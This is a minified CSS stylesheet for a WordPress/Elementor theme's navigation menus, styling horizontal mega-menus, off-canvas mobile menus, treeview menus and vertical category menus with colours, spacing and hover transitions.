.element-menu-canvas .menu-canvas-content .toggle-canvas-title{padding-left:20px;padding-right:20px;padding-bottom:25px;font-size:16px;font-weight:700}.tbay-addon-nav-menu .tbay-elementor-menu-main>ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.tbay-section-static .tbay-column-static .elementor-widget.elementor-absolute{position:absolute}.tbay-section-static .tbay-column-static{position:static}.tbay-section-static .tbay-column-static .elementor-column-wrap,.tbay-section-static .tbay-column-static .elementor-widget-wrap,.tbay-section-static .tbay-column-static .elementor-widget{position:static}
.tbay-section-static .tbay-column-static .dropdown-menu .elementor-widget-wrap>div{padding:0 15px}.menu{padding:0;margin:0}.menu li{list-style:none}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav{float:none;width:100%;padding:0;position:unset;z-index:999}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li{display:inline-block;position:static;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a{color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a .caret{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;font-weight:700;color:#000;padding-bottom:12px;padding-left:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title{padding-left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li:hover :focus>a{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret{width:12px;height:10px;display:inline-block;font-family:'linearicons';color:inherit !important;margin-left:5px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret:before{font-size:8px;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:inline-block;margin-left:2px;margin-right:0;font-weight:400;content:"\e93a";display:block;top:50%;margin-top:-5px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .caret{display:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .dropdown-menu,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .dropdown-menu{top:0;left:100%;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children>.dropdown-menu>li{padding:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children>.dropdown-menu>li>a{padding:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .elementor-column>.elementor-element-populated{padding:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu{border-top:1px solid #e5e5e5}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-nav-menu{flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-container{min-height:auto}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li.active>a{color:#ca0815;text-decoration:none}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{color:#999;font-size:14px;line-height:28px;border:0;padding:0;display:inline-block}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:focus{color:#ca0815;font-weight:400;text-decoration:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a{padding:0 20px;line-height:50px;position:relative;background:transparent;text-transform:capitalize;color:#000;z-index:10;display:inherit;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a img{max-width:50px;margin-right:8px;margin-left:auto;font-size:15px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a i{margin-right:8px;margin-left:0;font-size:14px;color:#e20202}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active{background:transparent}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>.dropdown-menu{top:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a{font-weight:700;color:#e20202;padding-left:20px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a.active{font-weight:700;color:#e20202}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-left{position:relative}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right>.dropdown-menu{left:auto;right:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:first-child>a{padding-left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:first-child .dropdown-menu{left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu{padding:25px 15px;border:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu{display:block;visibility:hidden;padding:15px;min-width:250px;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;-webkit-box-shadow:none;box-shadow:none;margin:0;border:0;position:absolute;left:-15px;right:auto;top:0;background:#fff;pointer-events:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon-nav-menu ul{display:flex !important;flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:focus>a{color:#ca0815;text-decoration:underline}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a{background:transparent;line-height:28px;padding:0;font-size:14px;color:#888;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;padding-left:28px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a:hover{color:#ca0815;text-decoration:underline}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner .has-border{border:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner>p{margin:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a{line-height:33px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;color:#888}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover{color:#ca0815;padding-left:0;padding-right:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_content_element{margin-bottom:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_single_image{margin-top:15px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .container,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #tbay-main-content>.dokan-dashboard-wrap,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfm-membership-wrapper,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfmmp-store{padding-right:20px;padding-left:20px;width:100%}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav li:hover>.dropdown-menu{visibility:visible;pointer-events:auto;opacity:1;filter:alpha(opacity=100)}@media(max-width:1199px){.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-full{width:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-hidden{display:none}}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label{font-size:12px;padding:0 4px;background:#07930b;color:#fff;position:absolute;font-weight:normal;left:auto;right:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;top:-10px;line-height:16px;min-width:34px;text-transform:initial}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label:before{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #07930b;content:"";position:absolute;bottom:-6px;left:11px;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot{background:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before{border-top-width:6px;border-top-style:solid;border-top-color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:after{display:none}.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-heading,.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-title,.navbar-nav li>.dropdown-menu .tbay-addon .widgettitle,.navbar-nav li>.dropdown-menu .widget .tbay-addon-heading,.navbar-nav li>.dropdown-menu .widget .tbay-addon-title,.navbar-nav li>.dropdown-menu .widget .widgettitle,.tbay-offcanvas-main .dropdown-menu .tbay-addon-heading,.tbay-offcanvas-main .dropdown-menu .tbay-addon-title,.tbay-offcanvas-main .dropdown-menu .widgettitle{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-megamenu-darken{background-color:#000}.tbay-megamenu-darken .megamenu{text-align:left}.tbay-megamenu-darken .megamenu>li>a{color:#fff}.tbay-megamenu-darken .tbay-addon_tbay_socials{margin-top:10px;margin-right:15px;margin-left:15px}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a{background-color:#3e3e3e}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a:hover{color:#000;background-color:#fff}.navbar-collapse{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.navbar-offcanvas .navbar-nav{width:100%;float:none}
.navbar-offcanvas .navbar-nav .caret{display:none}.navbar-offcanvas .navbar-nav li{background:transparent !important;padding-left:0;border-bottom:1px solid #e5e5e5}.navbar-offcanvas .navbar-nav li .hitarea{line-height:47px;height:47px;z-index:1}.navbar-offcanvas .navbar-nav li:last-child{border:0}.navbar-offcanvas .navbar-nav>li{padding:7px 0;width:100%}.navbar-offcanvas .navbar-nav>li>a{background:transparent !important;padding:0;display:inline-block}.navbar-offcanvas .navbar-nav>li .hitarea{right:14px;left:auto}
.navbar-offcanvas .navbar-nav>li.open,.navbar-offcanvas .navbar-nav>li.active,.navbar-offcanvas .navbar-nav>li:hover,.navbar-offcanvas .navbar-nav>li.collapsable{border-color:#e5e5e5}.navbar-offcanvas .navbar-nav>li.open>a:hover,.navbar-offcanvas .navbar-nav>li.open>a:focus,.navbar-offcanvas .navbar-nav>li.open>a,.navbar-offcanvas .navbar-nav>li.active>a:hover,.navbar-offcanvas .navbar-nav>li.active>a:focus,.navbar-offcanvas .navbar-nav>li.active>a,.navbar-offcanvas .navbar-nav>li:hover>a:hover,.navbar-offcanvas .navbar-nav>li:hover>a:focus,.navbar-offcanvas .navbar-nav>li:hover>a,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus,.navbar-offcanvas .navbar-nav>li.collapsable>a{color:#ca0815}
.navbar-offcanvas .navbar-nav>li.open>a:hover:before,.navbar-offcanvas .navbar-nav>li.open>a:focus:before,.navbar-offcanvas .navbar-nav>li.open>a:before,.navbar-offcanvas .navbar-nav>li.active>a:hover:before,.navbar-offcanvas .navbar-nav>li.active>a:focus:before,.navbar-offcanvas .navbar-nav>li.active>a:before,.navbar-offcanvas .navbar-nav>li:hover>a:hover:before,.navbar-offcanvas .navbar-nav>li:hover>a:focus:before,.navbar-offcanvas .navbar-nav>li:hover>a:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:before{height:100%}
.navbar-offcanvas .navbar-nav>li.open .hitarea:after,.navbar-offcanvas .navbar-nav>li.active .hitarea:after,.navbar-offcanvas .navbar-nav>li:hover .hitarea:after,.navbar-offcanvas .navbar-nav>li.collapsable .hitarea:after{color:#ca0815}.navbar-offcanvas .navbar-nav .text-label{top:-7px;left:50px;right:auto;z-index:1000}.navbar-offcanvas .dropdown-menu{margin:0;position:relative;top:auto;left:auto;border:0;width:100%;background:#fafafa;-webkit-box-shadow:none;box-shadow:none}.navbar-offcanvas .dropdown-menu li{border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .dropdown-menu li:last-child{border:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent !important;padding:0 0 0 35px}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#ca0815}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .wpb_content_element{margin:0}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row{margin:0;padding:0;border:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row [class*="col"]{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon{display:none}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon.tbay-addon-nav-menu{display:block}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon>.tbay-addon-title{margin:0;padding:10px 35px;line-height:24px}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul{background:transparent}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li a{font-size:13px}.navbar-offcanvas .dropdown-menu .tbay-addon-title{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu>li>a{padding-left:35px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0;border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%;padding:0}.text-label{line-height:18px;padding:0 6px;background-color:#ca0815;color:#fff;font-size:12px;text-align:center}.text-label.label-new{background-color:#0a7e28}.hidden-indicator-yes .caret{display:none !important}.hidden-indicator-yes .tbay-vertical li.active-mega-menu>a:after,.hidden-indicator-yes .tbay-vertical li.menu-item-has-children>a:after{display:none !important}.nav-cover-active-1 .category-inside.open .category-inside-content,.nav-cover-active-2 .category-inside.open .category-inside-content,.nav-cover-active-3 .category-inside.open .category-inside-content{z-index:1;opacity:0;filter:alpha(opacity=0)}
.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-title:after{display:none}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{-webkit-box-shadow:none;box-shadow:none}
.elementor-nav-menu--layout-treeview{height:100%;overflow-y:auto;overflow-x:hidden}.tbay-treeview .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-left:0;border-right:0;margin-top:0;border-top:0;position:absolute;top:100%;left:0;z-index:1000;display:none;float:left}.tbay-treeview .navbar-nav>li>a{background:transparent !important}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu{border:0;position:static;width:100% !important;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);padding:0;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;padding-left:20px;padding-right:20px}
.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu ul>li>a{padding:0 !important;line-height:28px}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu ul>li>a:hover{text-decoration:none;color:#ca0815}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-column,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-column{width:100% !important}
.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-row{flex-direction:column}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row>.elementor-element,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-row>.elementor-element{padding:15px 0}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .banner-mega .elementor-widget-wrap,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .banner-mega .elementor-widget-wrap{padding-top:0 !important;padding-bottom:30px}
.tbay-treeview .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}.tbay-treeview .tbay-vertical .navbar-nav.megamenu{background-color:transparent;margin-bottom:15px}.tbay-treeview .tbay-vertical .navbar-nav.megamenu a{border-bottom:0}.treeview .tbay-addon>.tbay-addon-title{font-size:15px;padding:0;text-align:left;font-weight:bold;color:#000}.treeview li a.selected{background:transparent}.menu.treeview li{background:none !important;padding:0}
.tbay_custom_menu.treeview-menu .dropdown-menu{position:static;border:0;float:none;padding-left:0;border-top:1px solid rgba(0,0,0,0.15);padding-top:0;background:#fafafa;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.tbay_custom_menu.treeview-menu .dropdown-menu p{margin-bottom:0}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title{font-weight:700 !important;font-size:15px !important;margin:0 !important;padding:10px 20px !important;line-height:normal !important;background:#eee !important;border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 !important}
.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title:before{display:none !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul{margin-top:0;border-top:0;background:#fafafa}.tbay_custom_menu.treeview-menu .dropdown-menu ul li{border-bottom:1px solid rgba(0,0,0,0.1) !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul li a{line-height:normal;padding:5px 20px !important}.treeview li{position:relative;background:none !important;padding:0 !important}.treeview li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;position:relative}
.treeview li>a i,.treeview li>a img{position:static}.treeview li .hitarea{position:absolute;right:0;margin:0;background:transparent;z-index:99;height:100%;top:0;line-height:45px;width:30px;padding-right:15px;padding-left:0;text-align:center}.treeview li .hitarea:after{display:block;font-size:14px;content:"\e615";font-family:'simple-line-icons'}.treeview li.expandable>.hitarea:after{content:"\e095";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview li.collapsable{padding-bottom:0 !important}.treeview li.collapsable>.hitarea:after{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.treeview li .tbay-addon-nav-menu .menu>li:last-child,.treeview li .wpb_content_element .menu>li:last-child{border-bottom:0 !important;padding-bottom:10px}.treeview .sub-menu a{width:auto}.treeview .sub-menu a:before{content:'';width:10px;height:.5px;background:#999;position:absolute;top:50%;left:10px;right:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview .sub-menu a:hover:before{left:20px;right:auto;background:#ca0815}.element-tbay-nav-menu .caret .tbay-treeview .caret{display:none}.tbay-homepage-demo.body-inside-open #tbay-header.nav-cover-active-4 #nav-cover,.tbay-homepage-demo.body-inside-open #tbay-customize-header.nav-cover-active-4 #nav-cover{visibility:hidden}#tbay-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-nav-menu,#tbay-customize-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-nav-menu{width:100% !important}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav{list-style:none;padding:0;margin:0;flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a{display:block;padding:0 20px;line-height:44px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #ddd;color:#000;text-transform:capitalize}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a img{display:inline-block;font-size:15px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin:0;margin-left:0;margin-right:15px}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i:hover{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover{background-color:transparent;color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover i{color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li:last-child a{border:0}.tbay-element.tbay-addon-nav-menu.category-inside .tbay-treevertical-lv1.tbay-elementor-menu-main>.navbar-nav>li>a{padding-left:20px;padding-right:20px}.tbay-element.tbay-addon-nav-menu.open .category-inside-title::after{opacity:1;filter:alpha(opacity=100)}.tbay-element.tbay-addon-nav-menu .category-inside-title{padding:0 14px 0 12px;cursor:pointer}
.tbay-element.tbay-addon-nav-menu .category-inside-title:hover::after,.tbay-element.tbay-addon-nav-menu .category-inside-title:focus::after{opacity:1;filter:alpha(opacity=100)}.tbay-element.tbay-addon-nav-menu .category-inside-title::after{opacity:.8;filter:alpha(opacity=80);position:absolute;right:20px}.tbay-vertical .navbar-nav>li.menu-item-has-children{position:relative}.tbay-vertical li.active-mega-menu,.tbay-vertical li.active{position:unset !important}.tbay-vertical li.menu-item-has-children{position:relative}
.tbay-vertical li.menu-item-has-children>.dropdown-menu li{padding:0;border-bottom:1px solid #f5f5f5}.tbay-vertical li.menu-item-has-children>.dropdown-menu li:last-child{border-bottom:0}.tbay-vertical li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a{position:relative;display:block}.tbay-vertical li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>a .caret,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>a .caret{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>.sub-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}
.tbay-vertical li.menu-item-has-children>.dropdown-menu li a{padding:0 20px;line-height:40px;border-bottom:0;display:block}.tbay-vertical li.active-mega-menu .tbay_custom_menu li,.tbay-vertical li.menu-item-has-children .tbay_custom_menu li{border-bottom:0}.tbay-vertical li.active-mega-menu .tbay_custom_menu li>a,.tbay-vertical li.menu-item-has-children .tbay_custom_menu li>a{padding:0;line-height:29px}.tbay-vertical li.active-mega-menu>a,.tbay-vertical li.menu-item-has-children>a{position:relative;display:block}
.tbay-vertical li.active-mega-menu>a .caret,.tbay-vertical li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:10px;display:inline-block}.tbay-vertical li.active-mega-menu>a .caret::before,.tbay-vertical li.menu-item-has-children>a .caret::before{color:initial;display:inherit;position:unset;content:"\e93c";font-weight:normal}.tbay-vertical li.active-mega-menu>.dropdown-menu,.tbay-vertical li.active-mega-menu>.sub-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.sub-menu{padding:15px}
.tbay-vertical li.active-mega-menu:hover>a .caret::before,.tbay-vertical li.menu-item-has-children:hover>a .caret::before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-vertical li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical li.active-mega-menu:hover>.sub-menu,.tbay-vertical li.menu-item-has-children:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}
